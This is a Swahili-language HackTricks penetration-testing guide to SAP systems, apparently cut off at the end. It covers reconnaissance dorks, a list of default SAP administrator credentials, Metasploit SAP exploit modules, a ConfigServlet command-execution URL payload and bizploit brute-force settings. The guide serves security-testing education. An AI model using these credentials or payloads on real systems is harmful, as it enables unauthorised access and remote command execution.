Jifunze AWS hacking kutoka sifuri hadi shujaa nahtARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
* Ikiwa unataka kuona **kampuni yako ikitangazwa kwenye HackTricks** au **kupakua HackTricks kwa PDF** Angalia [**MIPANGO YA KUJIUNGA**](https://github.com/sponsors/carlospolop)!
* Pata [**bidhaa rasmi za PEASS & HackTricks**](https://peass.creator-spring.com)
* Gundua [**Familia ya PEASS**](https://opensea.io/collection/the-peass-family), mkusanyiko wetu wa [**NFTs**](https://opensea.io/collection/the-peass-family) ya kipekee
* **Jiunge na** 💬 [**Kikundi cha Discord**](https://discord.gg/hRep4RUj7f) au [**kikundi cha telegram**](https://t.me/peass) au **tufuate** kwenye **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Shiriki mbinu zako za udukuzi kwa kuwasilisha PRs kwa** [**HackTricks**](https://github.com/carlospolop/hacktricks) na [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repos za github.
{% embed url="https://websec.nl/" %}
# Utangulizi kuhusu SAP
SAP inasimama kwa Systems Applications and Products in Data Processing. SAP, kwa ufafanuzi, pia ni jina la programu ya ERP \(Enterprise Resource Planning\) pamoja na jina la kampuni.
Mfumo wa SAP unajumuisha moduli kadhaa zilizounganishwa kabisa, ambazo hufunika karibu kila upande wa usimamizi wa biashara.
Kila kifaa cha SAP \(au SID\) kimeundwa na tabaka tatu: database, application na presentation\), kila mandhari kawaida inajumuisha vifaa vinne: dev, test, QA na production.
Kila moja ya tabaka hizo inaweza kutumiwa kwa kiwango fulani, lakini athari kubwa inaweza kupatikana kwa **kuishambulia database**.
Kila kifaa cha SAP kimegawanywa katika wateja. Kila mmoja ana mtumiaji SAP\*, sawa na "root" wa programu.
Baada ya uundaji wa awali, mtumiaji huyu SAP\* anapata nenosiri la msingi: "060719992" \(nenosiri zaidi la msingi hapa chini\).
Ungeshangaa kama ungejua mara ngapi hivi **nenosiri hazibadilishwi katika mazingira ya majaribio au maendeleo**!
Jaribu kupata ufikiaji wa kabati la seva yoyote ukitumia jina la mtumiaji <SID>adm.
Kuvunja kwa nguvu kunaweza kusaidia, hata hivyo kuna uwezekano wa kuwepo kwa mfumo wa Kufunga Akaunti.
# Ugunduzi
> Sehemu inayofuata kwa kiasi kikubwa ni kutoka [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures) kutoka kwa mtumiaji shipcod3!
* Angalia Upeo wa Maombi au Muhtasari wa Programu kwa ajili ya majaribio. Chukua maelezo ya majina ya mwenyeji au vifaa vya mfumo kwa ajili ya kuunganisha kwenye SAP GUI.
* Tumia OSINT \(intelejensia ya chanzo wazi\), Shodan na Google Dorks kuchunguza faili, subdomains, na taarifa muhimu ikiwa programu inaonekana mtandaoni au ni ya umma:
```text
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine
```

* Hapa ndivyo [http://SAP:50000/irj/portal](http://sap:50000/irj/portal) inavyoonekana
* Tumia nmap kuangalia mabano yaliyofunguliwa na huduma zinazojulikana \(routa za sap, webdynpro, huduma za wavuti, seva za wavuti, nk.\)
* Tembelea URL ikiwa kuna seva ya wavuti inayotumika.
* Fanya majaribio ya kufikia mabara \(unaweza kutumia Burp Intruder\) ikiwa ina seva za wavuti kwenye mabara fulani. Hapa kuna orodha nzuri za maneno zinazotolewa na Mradi wa SecLists kwa kutafuta Njia za ICM za SAP za chaguo-msingi na mabara au faili zingine za kuvutia:
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls\_SAP.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls-SAP.txt)
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt)
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt)
* Tumia moduli ya Metasploit ya SAP SERVICE DISCOVERY ya ziada kwa kuhesabu mifano/huduma/vipengele vya SAP:
```text
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
```
## Kujaribu Mteja Mpana / SAP GUI
Hapa kuna amri ya kuunganisha kwenye SAP GUI `sapgui `
* Angalia siri za msingi \(Katika Uainishaji wa Hatari wa Bugcrowd, hii inachukuliwa kama P1 -> Usalama wa Seva wa Server Misconfiguration \| Kutumia Siri za Msingi \| Seva ya Uzalishaji\):
```text
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN - High privileges - Only on SOLMAN systems
#SOLMAN:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
```
* Chalula Wireshark kisha thibitisha kwa mteja \(SAP GUI\) kutumia sifa ulizopata kwa sababu baadhi ya wateja hutuma sifa bila SSL. Kuna programu-jalizi mbili maarufu za Wireshark ambazo zinaweza kuchambua vichwa vikuu vinavyotumiwa na itifaki ya SAP DIAG pia: Programu-jalizi ya uchambuzi wa SAP ya SecureAuth Labs na programu-jalizi ya SAP DIAG ya Positive Research Center.
* Angalia kwa ajili ya kuongeza mamlaka kama kutumia baadhi ya Msimbo wa Shughuli za SAP \(tcodes\) kwa watumiaji wenye mamlaka ya chini:
* SU01 - Kujenga na kudumisha watumiaji
* SU01D - Kuonyesha Watumiaji
* SU10 - Kwa matengenezo ya wingi
* SU02 - Kwa uundaji wa mikono wa maelezo
* SM19 - Ukaguzi wa usalama - usanidi
* SE84 - Mfumo wa Taarifa kwa Ruhusa za SAP R/3
* Angalia kama unaweza kutekeleza amri za mfumo / kukimbia hati kwenye mteja.
* Angalia kama unaweza kufanya XSS kwenye BAPI Explorer
# Jaribio la kiolesura cha wavuti
* Tembelea URL \(angalia hatua ya ugunduzi\).

* Fanya Fuzz kwenye URL kama ilivyokuwa kwenye hatua ya ugunduzi. Hapa ndio jinsi [http://SAP:50000/index.html](http://sap:50000/index.html) inavyoonekana:

* Tafuta mapungufu ya kawaida ya wavuti \(Rejea kwa OWASP Top 10\) kwa sababu kuna mapungufu ya XSS, RCE, XXE, nk. katika baadhi ya maeneo.
* Angalia mbinu ya Jason Haddix ya [“The Bug Hunters Methodology”](https://github.com/jhaddix/tbhm) kwa ajili ya kufanya majaribio ya mapungufu ya wavuti.
* Uthibitishaji wa Bypass kupitia kuhariri maneno? Labda :\)
* Fungua `http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#` kisha bonyeza kitufe cha "Chagua" na kisha kwenye dirisha lililofunguliwa bonyeza "Tafuta". Unapaswa kuweza kuona orodha ya watumiaji wa SAP \(Rejea ya Udhaifu: [ERPSCAN-16-010](https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/)\)
* Je, sifa zinawasilishwa kupitia HTTP? Ikiwa ndivyo basi inachukuliwa kama P3 kulingana na [Uainishaji wa Udhaifu wa Bugcrowd](https://bugcrowd.com/vulnerability-rating-taxonomy): Uthibitishaji Uliovunjika na Usimamizi wa Kikao \| Kazi Dhaifu ya Kuingia Kupitia HTTP. Kiashiria: Angalia [http://SAP:50000/startPage](http://sap:50000/startPage) pia au malango ya kuingia :\)
* Jaribu `/irj/go/km/navigation/` kwa orodha ya saraka inayowezekana au kwa kuzidi uthibitishaji
* [http://SAP/sap/public/info](http://sap/sap/public/info) ina taarifa muhimu:
```xml
0114102BIGIE3randomnumrandomnumBRQBRQrandomnumORACLE740324AIX-25200192.168.1.8749randomnum192.168.1.8
```
# Shambulizi!
* Angalia ikiendeshwa kwenye seva au teknolojia za zamani kama Windows 2000.
* Panga mashambulizi / udukuzi uwezekanao, kuna moduli nyingi za Metasploit kwa ugunduzi wa SAP \(moduli za ziada\) na udhaifu:
```text
msf > search sap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
```

* Jaribu kutumia baadhi ya mbinu za udukuzi zinazojulikana \(angalia Exploit-DB\) au mashambulizi kama lile la zamani lakini zuri "Utekelezaji wa Kanuni za Mbali za SAP ConfigServlet" kwenye SAP Portal:
```text
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
```
* Kabla ya kutekeleza amri ya `start` kwenye script ya bizploit katika hatua ya Uchunguzi, unaweza pia kuongeza yafuatayo kwa ajili ya kufanya tathmini ya udhaifu:
```text
bizploit> plugins
bizploit/plugins> vulnassess all
bizploit/plugins> vulnassess config bruteLogin
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
bizploit/plugins/vulnassess/config:bruteLogin> back
bizploit/plugins> vulnassess config registerExtServer
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
bizploit/plugins/vulnassess/config:registerExtServer> back
bizploit/plugins> vulnassess config checkRFCPrivs
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
bizploit/plugins> vulnassess config icmAdmin
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
